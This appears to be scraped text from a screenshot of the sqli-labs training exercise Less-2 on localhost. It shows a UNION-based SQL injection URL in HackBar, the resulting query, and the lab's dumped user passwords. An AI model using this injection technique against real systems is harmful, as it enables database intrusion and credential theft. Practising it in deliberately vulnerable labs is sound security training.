 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=-1 union select 1,2,group_concat(char(32),password,char(32)) from users limit 0,1# LIMIT 0,1
Your Login name:2
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 ,
admin3 , dumbo , admin4
SQLI DUMB SERIES-2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v
Load URL http://127.0.0.1/Less-2/?id=-1%20union%20select%201,2,group_concat(char(32),password,char(32))%20from%20users%20limit%200,1%23
Split URL